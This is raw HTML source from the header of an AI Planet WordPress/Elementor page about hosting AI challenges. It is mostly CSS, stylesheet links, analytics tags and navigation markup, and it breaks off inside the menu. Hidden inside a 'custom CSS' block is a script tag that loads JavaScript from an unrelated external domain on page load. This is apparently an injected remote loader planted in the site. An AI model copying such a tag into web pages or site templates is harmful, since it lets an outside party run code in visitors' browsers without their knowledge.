.elementor-nav-menu--main .elementor-item{color:#2a302f;fill:#2a302f;padding-top:20px;padding-bottom:20px;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-3080 .elementor-element.elementor-element-fa56943{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a, .elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-menu-toggle{color:#000000;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a:hover,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a:hover,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown .elementor-item, .elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-3080 .elementor-element.elementor-element-fa56943 div.elementor-menu-toggle{color:#000000;}.elementor-3080 .elementor-element.elementor-element-fa56943 div.elementor-menu-toggle svg{fill:#000000;}.elementor-3080 .elementor-element.elementor-element-fa56943 div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-3080 .elementor-element.elementor-element-fa56943 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 15px 0px 0px;}@media(min-width:768px){.elementor-3080 .elementor-element.elementor-element-853dd1d{width:21.642%;}.elementor-3080 .elementor-element.elementor-element-27f02c6d{width:78.358%;}}@media(max-width:1024px){.elementor-3080 .elementor-element.elementor-element-1c180ef1{padding:0px 30px 0px 30px;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-3080 .elementor-element.elementor-element-1c180ef1 > .elementor-container{min-height:0px;}.elementor-3080 .elementor-element.elementor-element-853dd1d{width:50%;}.elementor-3080 .elementor-element.elementor-element-c0ad8f0 img{max-width:100%;}.elementor-3080 .elementor-element.elementor-element-c0ad8f0 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-3080 .elementor-element.elementor-element-27f02c6d{width:35%;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-3080 .elementor-element.elementor-element-fa56943 > .elementor-widget-container{margin:0px -16px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-c0ad8f0 */<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/8VZ1J7ML8P142"></script>/* End custom CSS */
.elementor-3099 .elementor-element.elementor-element-2b9d6605:not(.elementor-motion-effects-element-type-background), .elementor-3099 .elementor-element.elementor-element-2b9d6605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3099 .elementor-element.elementor-element-2b9d6605{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:0px 0px -2px 0px;}.elementor-3099 .elementor-element.elementor-element-2b9d6605 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3099 .elementor-element.elementor-element-616025ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3099 .elementor-element.elementor-element-7f6737de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3099 .elementor-element.elementor-element-7f6737de{padding:90px 0px 90px 150px;}.elementor-3099 .elementor-element.elementor-element-10a5a45d{text-align:left;}.elementor-3099 .elementor-element.elementor-element-10a5a45d .elementor-heading-title{color:var( --e-global-color-text );font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3099 .elementor-element.elementor-element-7562f9e7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-icon{padding-right:0px;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-item > a{font-size:16px;font-weight:300;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-text{color:var( --e-global-color-6a12a79 );transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-2606f4e0{text-align:left;}.elementor-3099 .elementor-element.elementor-element-2606f4e0 .elementor-heading-title{color:var( --e-global-color-text );font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3099 .elementor-element.elementor-element-3083edae{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-icon{padding-right:0px;}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-item > a{font-size:16px;font-weight:300;}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-text{color:var( --e-global-color-6a12a79 );transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-382f233e{text-align:left;}.elementor-3099 .elementor-element.elementor-element-382f233e .elementor-heading-title{color:var( --e-global-color-text );font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3099 .elementor-element.elementor-element-63c18368{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-icon{padding-right:0px;}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-item > a{font-size:16px;font-weight:300;}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-text{color:var( --e-global-color-6a12a79 );transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-10113fb6{text-align:left;}.elementor-3099 .elementor-element.elementor-element-10113fb6 .elementor-heading-title{color:var( --e-global-color-text );font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-icon i{color:var( --e-global-color-6a12a79 );transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-icon svg{fill:var( --e-global-color-6a12a79 );transition:fill 0.3s;}.elementor-3099 .elementor-element.elementor-element-77d6a60f{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-icon{padding-right:7px;}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-item > a{font-size:16px;font-weight:300;}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-text{color:var( --e-global-color-6a12a79 );transition:color 0.3s;}.elementor-3099 .elementor-element.elementor-element-1ddf231f{text-align:center;}.elementor-3099 .elementor-element.elementor-element-1ddf231f .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3099 .elementor-element.elementor-element-1ddf231f > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-3099:not(.elementor-motion-effects-element-type-background), .elementor-3099 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-3099 .elementor-element.elementor-element-76176a3c{width:25%;}.elementor-3099 .elementor-element.elementor-element-4b7bec51{width:25%;}.elementor-3099 .elementor-element.elementor-element-7b3fbac2{width:25%;}.elementor-3099 .elementor-element.elementor-element-2c1f190d{width:25%;}}@media(max-width:1024px){.elementor-3099 .elementor-element.elementor-element-2b9d6605{padding:050px 20px 50px 20px;}.elementor-3099 .elementor-element.elementor-element-7f6737de{padding:70px 20px 20px 20px;}}@media(max-width:767px){.elementor-3099 .elementor-element.elementor-element-2b9d6605{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-3099 .elementor-element.elementor-element-616025ec{width:100%;}.elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-element-populated, .elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-element-populated > .elementor-background-overlay, .elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3099 .elementor-element.elementor-element-616025ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3099 .elementor-element.elementor-element-760190fe{padding:10px 10px 10px 10px;}.elementor-3099 .elementor-element.elementor-element-7f6737de{margin-top:0px;margin-bottom:0px;padding:15px 0px 0px 30px;}.elementor-3099 .elementor-element.elementor-element-76176a3c{width:100%;}.elementor-3099 .elementor-element.elementor-element-10a5a45d{text-align:left;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-7562f9e7 .elementor-icon-list-item > a{font-size:14px;}.elementor-3099 .elementor-element.elementor-element-7562f9e7 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3099 .elementor-element.elementor-element-4b7bec51{width:100%;}.elementor-3099 .elementor-element.elementor-element-4b7bec51 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-3099 .elementor-element.elementor-element-2606f4e0{text-align:left;}.elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-3083edae .elementor-icon-list-item > a{font-size:14px;}.elementor-3099 .elementor-element.elementor-element-7b3fbac2{width:100%;}.elementor-3099 .elementor-element.elementor-element-7b3fbac2 > .elementor-element-populated{padding:29px 0px 0px 0px;}.elementor-3099 .elementor-element.elementor-element-382f233e{text-align:left;}.elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-63c18368 .elementor-icon-list-item > a{font-size:14px;}.elementor-3099 .elementor-element.elementor-element-2c1f190d{width:100%;}.elementor-3099 .elementor-element.elementor-element-2c1f190d > .elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-3099 .elementor-element.elementor-element-10113fb6{text-align:left;}.elementor-3099 .elementor-element.elementor-element-10113fb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3099 .elementor-element.elementor-element-77d6a60f .elementor-icon-list-item > a{font-size:14px;}.elementor-3099 .elementor-element.elementor-element-1ddf231f .elementor-heading-title{font-size:14px;}.elementor-3099 .elementor-element.elementor-element-1ddf231f > .elementor-widget-container{margin:25px 0px 50px 0px;padding:0px 0px 0px 0px;}}
</style>
<link rel='stylesheet' id='elementor-pro-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://aiplanet.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.5' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.4' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://aiplanet.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://aiplanet.com/blog/wp-json/wp/v2/pages/3250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiplanet.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aiplanet.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.7" />
<link rel='shortlink' href='https://aiplanet.com/blog/?p=3250' />
<link rel="alternate" type="application/json+oembed" href="https://aiplanet.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiplanet.com%2Fblog%2Fai-challenges%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aiplanet.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiplanet.com%2Fblog%2Fai-challenges%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pageTitle":"Host AI Challenges to Drive Innovation - AI Planet","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"sankalp"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54LGCGD');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://aiplanet.com/blog/wp-content/uploads/2024/04/10.png" sizes="32x32" />
<link rel="icon" href="https://aiplanet.com/blog/wp-content/uploads/2024/04/10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiplanet.com/blog/wp-content/uploads/2024/04/10.png" />
<meta name="msapplication-TileImage" content="https://aiplanet.com/blog/wp-content/uploads/2024/04/10.png" />
<style id="kirki-inline-styles">.btn-simple{background-color:#000000;border-color:#000000;}.prevnextlinks a, .article-post a:not(.wp-block-button__link), .post .btn.follow, .post .post-top-meta .author-description a, article.page a:not(.wp-block-button__link), .alertbar a{color:#000000;}.post .btn.follow, .alertbar input[type="submit"]{border-color:#000000;}blockquote{border-color:#000000;}.entry-content input[type=submit], .alertbar input[type="submit"]{background-color:#000000;border-color:#000000;}p.sharecolour{color:#999999;}.shareitnow ul li a svg, .shareitnow a{fill:#b3b3b3;}.shareitnow li a{color:#b3b3b3;border-color:#d2d2d2;}#comments a{color:#000000;}.comment-form input.submit{background-color:#000000;border-color:#000000;}footer.footer a{color:#000000;}.carousel-excerpt .fontlight,body{font-family:Source Sans Pro;font-size:15px;font-weight:400;line-height:1.5;color:#666666;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Source Sans Pro;font-weight:700;color:#111111;}.carousel-excerpt .title{font-family:Source Sans Pro;font-size:30px;font-weight:700;text-transform:none;color:#ffffff;}.carousel-excerpt .fontlight{font-size:18px;font-weight:400;color:#ffffff;}.mediumnavigation .navbar-brand{font-family:serif;font-size:26px;font-weight:700;}.navbar-toggleable-md .navbar-collapse{font-family:Source Sans Pro;font-weight:400;}.article-post{font-family:Merriweather;font-weight:400;line-height:1.8;color:#222222;}.mediumnavigation, .dropdown-menu, .dropdown-item{background-color:rgba(255,255,255,.97);}.mediumnavigation, .mediumnavigation a, .navbar-light .navbar-nav .nav-link{color:#999999;}.navbar-light .navbar-brand{color:#111111;}.navbar-light .navbar-brand:hover{color:#02b875;}.customarea .btn.follow{border-color:#02B875;color:#02B875;}@media (max-width: 767px){.navbar-collapse{background-color:rgba(255,255,255,.97);}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=6xK3dSBYKcSV-LCoeQqfX1RYOo3aPA&skey=1e026b1c27170b9b&v=v23) format('woff');}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/l/font?kit=6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkw&skey=84e1cdfb74260b1d&v=v23) format('woff');}@font-face{font-display:swap;font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:normal;src:url(//fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEA&skey=379c1eccf863c625&v=v33) format('woff');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template page-template-elementor_header_footer page page-id-3250 elementor-default elementor-template-full-width elementor-kit-1676 elementor-page elementor-page-3250">

		<header data-elementor-type="header" data-elementor-id="3080" class="elementor elementor-3080 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1c180ef1 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c180ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-853dd1d" data-id="853dd1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0ad8f0 elementor-widget elementor-widget-image" data-id="c0ad8f0" data-element_type="widget" script="" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://dphi.tech">
							<img width="105" height="41" src="https://aiplanet.com/blog/wp-content/uploads/2022/05/BackgroundonLight.svg" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27f02c6d" data-id="27f02c6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa56943 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fa56943" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-fa56943" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="https://aiplanet.com/courses" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146"><a href="https://aiplanet.com/bootcamps" class="elementor-item">Bootcamps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="https://aiplanet.com/challenges/" class="elementor-item">Challenges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3087"><a href="https://aiplanet.com/live-sessions" class="elementor-item">Live sessions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://aiplanet.com/notebooks/all-notebooks" class="elementor-item">Notebooks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3091"><a href="https://aiplanet.com/contribute" class="elementor-item">Donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3092"><a href="https://aiplanet.com/wall-of-love" class="elementor-item">Wall Of Love ❤️</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-fa56943" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="https://aiplanet.com/courses" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146"><a href="https://aiplanet.com/bootcamps" class="elementor-item" tabindex="-1">Bootcamps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="https://aiplanet.com/challenges/" class="elementor-item" tabindex="-1">Challenges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3087"><a href="https://aiplanet.com/live-sessions" class="elementor-item" tabindex="-1">Live sessions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://aiplanet.com/notebooks/all-notebooks" class="elementor-item" tabindex="-1">Notebooks</a></li>
